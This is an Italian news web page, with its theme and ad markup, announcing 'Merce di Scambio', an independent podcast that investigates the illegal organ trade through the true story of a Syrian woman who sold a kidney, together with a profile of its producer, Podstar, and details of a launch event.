https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/05/Aggiungi-unintestazione.webp?resize=747%2C420&ssl=1 747w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/05/Aggiungi-unintestazione.webp?resize=600%2C338&ssl=1 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Aggiungi un&#039;intestazione"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>C’è un mondo sommerso di cui nessuno parla e che vale milioni di dollari l’anno: la</p>
<p><strong>compravendita illegale di organi</strong> e coinvolge di persone di tutto il mondo.</p>
<p>L’autrice e giornalista Teresa Potenza ha ascoltato la storia di una di loro ed è andata a fondo per capire che cosa ci sia dietro una scelta simile e quali ne siano le reali conseguenze.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_35 td_block_template_1">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><!-- MILANO-INARTICLE -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3181376993241138"
     data-ad-slot="8650775626"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Perché quello a cui nessuno pensa è il <strong>filo indissolubile che lega le vite ai suoi due estremi</strong>: c’è chi è costretto a vendere un pezzo di sé per sopravvivere e chi, per sopravvivere, ne ha un disperato bisogno.</p>
<p>&nbsp;</p>
<p><a href="https://podstar.it/progetti/merce-di-scambio/">Merce di Scambio</a> racconta la <strong>storia vera di una donna di nome Nisreen</strong>, che ha fatto una scelta consapevole ma estrema, in un <strong>momento in cui la sua vita e quella dei suoi cari erano in</strong> <strong>pericolo</strong>: vendere un pezzo del suo corpo, un rene, come merce di scambio.</p>
<p>La storia di Nisreen è il fil rouge che accompagna l’ascoltatore alla scoperta di questo mercato illegale e permette di andare in profondità di certe scelte e di immedesimarsi in situazioni che potrebbero essere le nostre.</p>
<p>&nbsp;</p>
<p>Merce di Scambio è un <strong>podcast che solleva una serie di domande</strong>:</p>
<ul>
<li>chi c’è dietro al mercato illegale della compravendita di organi?</li>
<li>perché se ne parla così poco?</li>
<li>cosa porta una persona a scegliere di vendere un organo e un’altra ad acquistarlo?</li>
<li>come avviene lo scambio?</li>
<li>chi ne è coinvolto?</li>
</ul>
<p>A queste e ad altre domande Merce di Scambio cerca di dare risposta, coinvolgendo psicologi, medici, criminologi ed esperti di relazioni internazionali.</p>
<p>&nbsp;</p>
<p>Gli esperti che hanno partecipato sono:</p>
<p>&#8211; <strong>Massimo Cardillo</strong>, ex-direttore del Centro Nazionale Trapianti</p>
<p>&#8211; <strong>Vincenzo Musacchio</strong>, criminologo, associato all&#8217;Istituto Rutgers per gli Studi</p>
<p>sull&#8217;Anti-Corruzione a Newark e membro dello Strategic Hub for Organized Crime</p>
<p>presso il Royal United Services Institute di Londra</p>
<p>&#8211; <strong>Estella Carpi</strong>, docente presso la University College London e specializzata in aiuti</p>
<p>umanitari e migrazioni forzate</p>
<p>&#8211; <strong>Gabriele Baratto</strong>, assistente professore all&#8217;università di Trento</p>
<p>&#8211; <strong>Luisa Pelizza</strong>, psicologa, psicoterapeuta e Emdr Practitioner</p>
<p>&#8211; <strong>Marina Calculli,</strong> studiosa di relazioni internazionali con focus sul Medio Oriente</p>
<p>&#8211; <strong>Lucia Busatta</strong>, esperta di biodiritto e bioetica, componente del Comitato Regionale di</p>
<p>Bioetica del Veneto</p>
<p>&nbsp;</p>
<p>Merce di Scambio è una produzione totalmente indipendente ed è il primo progetto podcast</p>
<p>realizzato in modo professionale grazie alla piattaforma <a href="https://podstar.it/">Podstar</a> con i finanziamenti degli ascoltatori. Il primo brand sponsor ad aver creduto nel progetto è <strong>Licensync</strong>, che ha deciso non solo di supportare questo progetto ma altri podcast indipendenti che usciranno nei prossimi mesi.</p>
<p>&nbsp;</p>
<p><strong>Podstar, la podcast factory indipendente che propone ai brand un’alternativa possibile ai branded podcast</strong></p>
<p>&nbsp;</p>
<p>Ideata e fondata da <strong>Ester Memeo</strong>, Podstar mira a democratizzare la realizzazione e promozione di podcast indipendenti ad alto impatto sociale, dando la possibilità a <strong>professionisti, imprenditori, brand e aziende</strong> di creare il proprio contenuto audio professionale <strong>senza </strong>però <strong>dover investire budget elevati,</strong> generalmente necessari per lavorare con grandi editori o big player del mercato.</p>
<p>&nbsp;</p>
<p>Andando sul sito podstar.it, i podcaster indipendenti possono <strong>proporre le loro idee,</strong> avere il <strong>supporto di un team di professionisti</strong> per candidarle e iniziare a ricevere sostegno da parte di appassionati di podcast e brand.</p>
<p>&nbsp;</p>
<p>“<em>Credo che il podcast sia un potente strumento di crescita culturale e sociale e che sia, ad oggi, l’unico media digitale libero e indipendente che permette di dare voce alle idee in modo democratico. Podstar si focalizza sul dare un nuovo valore al podcasting indipendente ad alto impatto sociale affinché possa essere una risorsa di valore per autori e brand</em>” spiega <strong>Memeo</strong>.</p>
<p>&nbsp;</p>
<p>Podstar <strong>non solo gestisce la realizzazione del podcast</strong> ma aiuta a <strong>cercare lo sponsor</strong>, supporta nella comunicazione e nella <strong>creazione di campagne di raccolta fondi</strong>. Con i fondi raccolti poi produce l&#8217;intera serie mettendo a disposizione tutta la professionalità del team per creare un prodotto professionale.</p>
<div>
<div>Il biglietto ha un prezzo di 15 euro e include l&#8217;aperitivo con un drink a scelta.</div>
</div>
<div>Per registrarsi: <a href="https://podstar.gumroad.com/l/presentazione-mds" target="_blank" rel="noopener noreferrer">https://podstar.gumroad.com/l/presentazione-mds</a></div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-137664"
				class="share-facebook sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-137664"
				>
				<span id="sharing-facebook-137664" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-137664"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-137664"
				>
				<span id="sharing-whatsapp-137664" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-137664"
				class="share-linkedin sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-137664"
				>
				<span id="sharing-linkedin-137664" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-137664"
				class="share-twitter sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-137664"
				>
				<span id="sharing-twitter-137664" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-137664"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Merce%20di%20Scambio%2C%20il%20podcast%20che%20racconta%20il%20mondo%20attraverso%20gli%20occhi%20di%20una%20donna%20siriana&#038;body=https%3A%2F%2Fwww.gazzettadimilano.it%2Feventi-e-manifestazioni%2Fmerce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-137664"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="56989c263c" data-email-share-track-url="https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/?share=email">
				<span id="sharing-email-137664" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-137664"
				class="share-print sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-137664"
				>
				<span id="sharing-print-137664" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-137664"
				class="share-reddit sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-137664"
				>
				<span id="sharing-reddit-137664" hidden>Fai clic qui per condividere su Reddit (Si apre in una nuova finestra)</span>
				<span>Reddit</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-137664"
				class="share-pocket sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-137664"
				>
				<span id="sharing-pocket-137664" hidden>Fai clic qui per condividere su Pocket (Si apre in una nuova finestra)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-137664"
				class="share-telegram sd-button share-icon"
				href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-137664"
				>
				<span id="sharing-telegram-137664" hidden>Fai clic per condividere su Telegram (Si apre in una nuova finestra)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da GazzettadiMilano.it</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="143630311"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="143630311"/>
							<input type="hidden" name="source" value="https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="283f915fd9" /><input type="hidden" name="_wp_http_referer" value="/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/" /><input type="hidden" name="post_id" value="137664"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadimilano.it/tag/attualita-milano/">attualità milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/cultura/">cultura</a></li><li><a href="https://www.gazzettadimilano.it/tag/merce-di-scambio/">merce di scambio</a></li><li><a href="https://www.gazzettadimilano.it/tag/milano-attualita/">milano attualità</a></li><li><a href="https://www.gazzettadimilano.it/tag/news-milano/">news milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/notizie-milano/">notizie milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/podcast/">podcast</a></li><li><a href="https://www.gazzettadimilano.it/tag/podstar/">podstar</a></li></ul>            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="redazione"><meta itemprop="url" content="https://www.gazzettadimilano.it/author/redazione/"></span><meta itemprop="datePublished" content="2024-05-07T18:37:32+02:00"><meta itemprop="dateModified" content="2024-05-07T18:37:32+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png"></span><meta itemprop="name" content="GazzettadiMilano.it"></span><meta itemprop="headline " content="Merce di Scambio, il podcast che racconta il mondo attraverso gli occhi di una donna siriana"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/05/Aggiungi-unintestazione.webp?fit=1280%2C720&ssl=1"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" ><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_38","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":137664,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "3";
block_tdi_38.block_type = "td_block_related_posts";
block_tdi_38.post_count = "12";
block_tdi_38.found_posts = "4112";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "343";
tdBlocksArray.push(block_tdi_38);
</script><h4 class="td-related-title td-block-title"><a id="tdi_39" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_38" href="#">Articoli collegati</a><a id="tdi_40" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_38" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_38 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" class="td-image-wrap " title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" ><img class="entry-thumb" src="[data-uri]" alt="" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/aranceairc.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24">Airc, le Arance della salute nelle piazze e nelle scuole sabato 24</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" class="td-image-wrap " title="Nuova sede Arci in via Bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova sede Arci in via Bellezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/271907195_3116759498546329_9145524752057925149_n.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" title="Nuova sede Arci in via Bellezza">Nuova sede Arci in via Bellezza</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" class="td-image-wrap " title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dolcevitainmontagna.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ">La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agenzia_Fotogramma_FGR4040752-980x551-1.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano">L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/S.-Antonio-Abate-2026_DEF.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
